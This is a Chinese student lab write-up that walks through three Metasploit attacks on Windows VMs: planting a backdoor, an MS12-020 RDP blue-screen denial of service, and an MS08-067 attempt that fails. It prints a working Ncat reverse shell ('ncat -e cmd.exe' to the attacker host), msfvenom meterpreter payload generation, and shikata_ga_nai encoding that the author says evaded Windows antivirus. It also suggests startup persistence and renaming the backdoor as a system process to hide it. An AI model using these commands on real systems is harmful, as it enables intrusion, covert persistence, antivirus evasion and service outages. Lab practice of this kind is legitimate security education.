【网络攻防】后门植入 + MS12-020 + MS08-067

最近在水 学校里的实验,记录一下。

文章目录

- Metasploit+Ncat模拟在获取目标机权限后植入后门

- nmap+Metasploit MS12-020死亡蓝屏漏洞复现

- MS08-067漏洞复现

Metasploit+Ncat模拟在获取目标机权限后植入后门



攻击机:win10——172.20.10.2;Kali——172.20.10.12

目标机:win7——172.20.10.11;

目的:在Kali上利用metasploit生成后门,通过win10传输到目标机上运行,从而使Kali可以获取到目标机的shell

在目标机上配置了ncat之后反弹shell到win10攻击机,这样就能在攻击机上操作目标机

#目标机

ncat -e cmd.exe 172.20.10.2 5234

#攻击机

ncat -l -p 5234



在kali中输入下面命令利用metasploit生成针对目标机的反弹shell后门程序

这里是生成的反弹shell木马,所以采用payload是windows/meterpreter/reverse_tcp,host的ip就要填写攻击机的IP。

如果是直连型木马,那么就采用的payload是windows/meterpreter/bind_tcp,host的ip就要填写目标机IP,大体步骤基本一致,只是参数不一样……这里只演示反弹shell木马。

#LHOST填当前kali的ip地址

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.12 LPORT=5234 -f exe > B19031216.exe



传到win10之后再通过ncat传输已经生成的后门程序B19031216.exe

攻击机输入ncat 172.20.10.11 5234 < B19031216.exe,目标机输入ncat -lv 5234 > B19031216.exe如下图所示传输成功



在Kali中输入指令 msfconsole ,进入msf命令行,msf启动监听前需要进行一些设置

use exploit/multi/handler /*进入handler模式*/

set payload windows/meterpreter/reverse_tcp /*对应生成的后门程序设置payload*/

show options /*查看当前要填入的参数*/

set LHOST 172.20.10.12 /*设置LHOST,其中ip为kali的ip*/

set LPORT 5234 /*设置LPORT*/

exploit /*启动监听*/

然后在win7目标机的shell运行后门,这样kail得到了win7的shell,现在测试一下,输入dir可以看到用户目录下的所有项。

此时可以进一步给后门程序添加启动项,使开机自启,就可以远程控制win7目标机,为了避免被发现可以改名称为一些windows系统进程等等。

实验过程中发现生成的木马很容易被查杀,这里尝试了一下生成时对其采用MSF编码来绕过检查(现在msfpayload已经被移除了,msfvenom集成了msfpayload和msfencode的功能)

#“R”:输出原始数据

#“|”:分割符

#“-e”:指定编码器类型

#“-f”:输出文件类型

#“>”:指定生成文件名(可以用“-o”参数替代)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.12 LPORT=5234 R | msfvenom -e x86/shikata_ga_nai -f exe > B19031216-1.exe

生成的后门文件 B19031216-1.exe 用windows安全中心扫描后没有识别出木马

nmap+Metasploit MS12-020死亡蓝屏漏洞复现

攻击机(kali):Kali——172.20.10.12

目标机(xp):Win Xp——172.20.10.14





先在kali里nmap扫描一下xp,发现3389端口没有打开



模拟用户在xp中打开3389端口(该端口与远程桌面应用有关,用户一旦开启远程桌面的功能,就可以用MS12-020漏洞利用该端口攻击目标机器)



再输入netstat -na确认一下3389端口是否已经打开

攻击机的nmap也能扫描到该端口打开

然后就是在攻击机上启动msfconsole工具



search ms12-020 查询ms12-020漏洞可利用的攻击模块

使用其中任意一个攻击模块,然后配置其参数。



use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #使用这个攻击模块

show options #查看需要配置的参数

set RHOSTS 172.20.10.11 #设置未填写的参数,此处是需要攻击的目标ip

show options #查看参数是否配置成功

这里显示seem down就表示攻击成功了,



此时目标机xp系统蓝屏,攻击成功

MS08-067漏洞复现

攻击机(kali):Kali——172.20.10.12

目标机(xp):Win Xp——172.20.10.14



先利用Nmap工具扫描端口确认该漏洞是否存在。

需要用到smb-vuln-ms08-067.nse脚本(如果nmap漏扫脚本目录“/usr/share/nmap/script/”下没有该脚本,那么就从https://svn.nmap.org/nmap/scripts/smb-vuln-ms08-067.nse下载到该目录即可)

nmap -n -p 445 --script smb-vuln-ms08-067 172.20.10.14 --open

如果结果为VULNERABLE,表示MS08-067漏洞存在且可以利用

或者直接扫目标机端口,看445端口有没有开放

nmap -sV -Pn 172.20.10.14



显示开放之后打开msfconsole然后search ms08-067找该漏洞的模块



进入模块进行一些ip地址、端口、payload等的配置如下



然后执行发现一直显示完成但会话未建立”Exploit completed, but no session was created.”,目前此问题尚存